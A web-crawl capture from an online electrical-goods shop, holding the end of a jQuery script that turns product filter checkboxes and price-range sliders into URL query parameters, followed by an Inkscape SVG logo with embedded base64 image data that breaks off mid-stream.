            if($(this).is(':checked')) {
                const type = $(this).attr('filterType');
                let attributeValue = $(this).attr('filterValue');
                const value = attributeValue.replace('+','%2b');
                if (attributes.hasOwnProperty(type)) {
                    const prevValue = attributes[type] instanceof Array ? attributes[type] : [attributes[type]];
                    Object.assign(attributes, {[type]: [...prevValue, value] } );
                } else {
                    Object.assign(attributes, { [type]: value });
                }
            }
        })
        var url = '?';
        var href = window.location.href;
        var coreUrl = window.location.href.split('?')[0];
        if(href.includes('?')){
            var href = decodeURIComponent(href);
            var result = getAllUrlParams(href);
            $.each(result, function (key, value) {
                if (key in allAttributesArray) {
                } else {
                    url = url + key + '=' + value + '&';
                }
            })
        } else {
            var url = '?';
        }

        $.each(attributes, function(key,value) {
            if (Array.isArray(value)) {
                var counter = 0;
                $.each(value, function (k,val) {
                    url = url + key + '%5B' + counter + '%5D=' + val + '&';
                    counter++;
                });
            } else {
                url = url + key + '=' + value + '&';
            }
        })

        if (url === '?') {
            var range_url = '?';
        } else {
            var range_url = '&';
        }

        $('.smile-es-range-slider[data-active-range-slider="1"]').each(function() {
            var fromRaw = $(this).find("[data-role='from-label']").html();
            var toRaw = $(this).find("[data-role='to-label']").html();
            var code = $(this).data('range-slider-type');
            var from = extractNumber(fromRaw);
            var to = extractNumber(toRaw);

            if (parseFloat(from[0]) === 0) {
                from[0] = 0.01;
            }

            range_url = range_url + code + '=' + from + '-' + to + '&';
        });

        if (range_url.substr(-1) === '&') {
            range_url = range_url.slice(0,-1)
        }

        if (url.substr(-1) === '&' || url.substr(-1) === '?') {
            url = url.slice(0,-1)
        }
        var readyUrl = coreUrl + url + range_url;
        window.location.href = readyUrl;
    }

    /**
     * Get url params.
     */
    function getAllUrlParams (url) {
        // get query string from url (optional) or window
        var queryString = url ? url.split('?')[1] : window.location.search.slice(1);

        // we'll store the parameters here
        var obj = {};

        // if query string exists
        if (queryString) {

            // stuff after # is not part of query string, so get rid of it
            queryString = queryString.split('#')[0];

            // split our query string into its component parts
            var arr = queryString.split('&');

            for (var i = 0; i < arr.length; i++) {
                // separate the keys and the values
                var a = arr[i].split('=');

                // set parameter name and value (use 'true' if empty)
                var paramName = a[0];
                var paramValue = typeof (a[1]) === 'undefined' ? true : a[1];

                // (optional) keep case consistent
                paramName = paramName.toLowerCase();
                if (typeof paramValue === 'string') paramValue = paramValue.toLowerCase();

                // if the paramName ends with square brackets, e.g. colors[] or colors[2]
                if (paramName.match(/\[(\d+)?\]$/)) {

                    // create key if it doesn't exist
                    var key = paramName.replace(/\[(\d+)?\]/, '');
                    if (!obj[key]) obj[key] = [];

                    // if it's an indexed array e.g. colors[2]
                    if (paramName.match(/\[\d+\]$/)) {
                        // get the index value and add the entry at the appropriate position
                        var index = /\[(\d+)\]/.exec(paramName)[1];
                        obj[key][index] = paramValue;
                    } else {
                        // otherwise add the value to the end of the array
                        obj[key].push(paramValue);
                    }
                } else {
                    // we're dealing with a string
                    if (!obj[paramName]) {
                        // if it doesn't exist, create property
                        obj[paramName] = paramValue;
                    } else if (obj[paramName] && typeof obj[paramName] === 'string'){
                        // if property does exist and it's a string, convert it to an array
                        obj[paramName] = [obj[paramName]];
                        obj[paramName].push(paramValue);
                    } else {
                        // otherwise add the property
                        obj[paramName].push(paramValue);
                    }
                }
            }
        }

        return obj;
    }

    function extractNumber(string)
    {
        let stripped = string.replace('&nbsp;','');
        let replaced = stripped.replace(/,/g,'.');
        return replaced.match(/[/\d.]+/);
    }

    //mobile

    $("#filter-btn").on('click', function() {
        $(".side-bar.c-sidebar").toggleClass('active');
    });
    $("#filter-close-btn").on('click', function() {
        $(".side-bar.c-sidebar").removeClass('active');
    });

});


--- FILE ---
content_type: image/svg+xml
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/logo.svg
body_size: 40148
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   version="1.1"
   id="svg1"
   width="626.23999"
   height="79.360001"
   viewBox="0 0 626.23999 79.360001"
   sodipodi:docname="logo.svg"
   inkscape:version="1.3.1 (9b9bdc1480, 2023-11-25, custom)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:xlink="http://www.w3.org/1999/xlink"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <defs
     id="defs1" />
  <sodipodi:namedview
     id="namedview1"
     pagecolor="#ffffff"
     bordercolor="#000000"
     borderopacity="0.25"
     inkscape:showpageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     inkscape:deskcolor="#d1d1d1"
     inkscape:zoom="1.8858585"
     inkscape:cx="313.12"
     inkscape:cy="39.504555"
     inkscape:window-width="1920"
     inkscape:window-height="1043"
     inkscape:window-x="0"
     inkscape:window-y="0"
     inkscape:window-maximized="1"
     inkscape:current-layer="g1" />
  <g
     inkscape:groupmode="layer"
     inkscape:label="Image"
     id="g1">
    <image
       width="626.23999"
       height="79.360001"
       preserveAspectRatio="none"
       xlink:href="[data-uri]&#10;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&#10;H3KTb8AX8hv5YzPcZyya0RXKCJ0VWhv6MMwmTB7WEY6GzwjfEH5vpvlM6cy2CIjgR2yIuB9pGZkX&#10;+X0UKSoyqi7qUbRTdHF09yzWrORZ+2e9jvGPqYy5O9tqtnJ2Z6xqbFJsY+ybuIC4qriBeIf4RfGX&#10;EnQTJAntieTE2MQ9ieNzAudsmjOc5JpUlnRjruXcorkX5unOy553PFk1WZB8OIWYEpeyP+WDIEJQ&#10;LxhP5aduTR0T8oSbhU9FvqKNolGxt7hKPJLmnVaV9jjdO31D+miGT0Z1xjMJT1IreZEZkrkj801W&#10;RNberM/ZcdktOZSclJyjUg1plrQr1zC3KLdPZisrkw3keeZtyhuTh8r35CP5c/PbFWyFTNGjtFKu&#10;UA4WTC+oK3hbGFt4uEi9SFrUM99m/ur5IwuCFny9kLBQuLCz2Lh4WfHgIr9FuxYji1MXdy4xXVK6&#10;ZHhp8NJ9y2jLspb9UOJYUlXyannc8o5Sg9KlpUMrglc0lamUycturvRauWMVYZVkVe9ql9VbVn8q&#10;F5VfrHCsqK74sEa45uJXTl/VfPV5bdra3kq3yu3rSOuk626s91m/r0q9akHV0IbwDa0b8Y3lG19t&#10;St50oXpq9Y7NtM3KzQM1YTXtW8y2rNvyoTaj9nqdf13LVv2tq7e+2Sba1r/dd3vzDoMdFTve75Ts&#10;vLUreFdrvUV99W7S7oLdjxpiG7q/5n7duEd3T8Wej3ulewf2Re/ranRvbNyvv7+yCW1SNo0eSDpw&#10;5ZuAb9qb7Zp3tXBaKg7CQeXBJ9+mfHvjUOihzsPcw83fmX+39QjrSHkr0jq/dawto22gPaG97+iM&#10;o50dXh1Hvrf/fu8x42N1xzWPV56gnSg98fnkgpPjp2Snnp1OPz3Umdx590z8mWtdUV29Z0PPnj8X&#10;dO5Mt1/3yfPe549d8Lxw9CL3Ytslt0utPa49R35w/eFIr1tv62X3y+1XPK509E3rO9Hv03/6asDV&#10;c9f41y5dn3m978bsG7duJt0cuCW69fh29u0XdwruTNxdeo94r/y+2v3qB/oP6n+0/rFlwG3g+GDA&#10;YM/DWQ/vDgmHnv6U/9OH4dJHzEfVI0YjjY+dHx8bDRq98mTOk+GnsqcTz8p+Vv9563Or59/94vtL&#10;z1j82PAL+YvPv655qfNy76uprzrHI8cfvM55PfGm/K3O233vuO+638e9H5ko/ED+UPPR+mPHp9BP&#10;9z7nfP78L/eE8/stRzjPAAAAIGNIUk0AAHomAACAhAAA+gAAAIDoAAB1MAAA6mAAADqYAAAXcJy6&#10;UTwAAAAJcEhZcwAALiMAAC4jAXilP3YAAI1RSURBVHic7d13eBzV1cfxryQXucm99wbGmGowHhgz&#10;GNMhIYSSUEIg1CSEQHqvpL5pJBB6CSGEQCBAgADBxoMHhg4G2xh3415x75LeP1YEY1R2tTP3zsz+&#10;Ps/jhzcvqzmH9e7d1Zx7zymrra1FREREREREREREREREREQkDuW2ExARERERERERERERERERkexS&#10;UVpERERERERERERERERERGKjorSIiIiIiIiIiIiIiIiIiMRGRWkREREREREREREREREREYmNitIi&#10;IiIiIiIiIiIiIiIiIhIbFaVFRERERERERERERERERCQ2KkqLiIiIiIiIiIiIiIiIiEhsVJQWERER&#10;EREREREREREREZHYqCgtIiIiIiIiIiIiIiIiIiKxUVFaRERERERERERERERERERio6K0iIiIiIiI&#10;iIiIiIiIiIjERkVpERERERERERERERERERGJjYrSIiIiIiIiIiIiIiIiIiISGxWlRURERERERERE&#10;REREREQkNipKi4iIiIiIiIiIiIiIiIhIbFSUFhERERERERERERERERGR2KgoLSIiIiIiIiIiIiIi&#10;IiIisVFRWkREREREREREREREREREYqOitIiIiIiIiIiIiIiIiIiIxEZFaRERERERERERERERERER&#10;iY2K0iIiIiIiIiIiIiIiIiIiEhsVpUVEREREREREREREREREJDYqSouIiIiIiIiIiIiIiIiISGxU&#10;lBYRERERERERERERERERkdioKC0iIiIiIiIiIiIiIiIiIrFRUVpERERERERERERERERERGKjorSI&#10;iIiIiIiIiIiIiIiIiMSmhe0E8lX2je/ZTkFERERERERERNLtU8C9tpMQEREREYnQt2p/fc2vbCfR&#10;FJ2UFhERERERERGRUjHedgIiIiIiIhGbZDuBfKgoLSIiIiIiIiIipWKC7QRERERERCK0DnjNdhL5&#10;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&#10;XAR8HEh6dW8M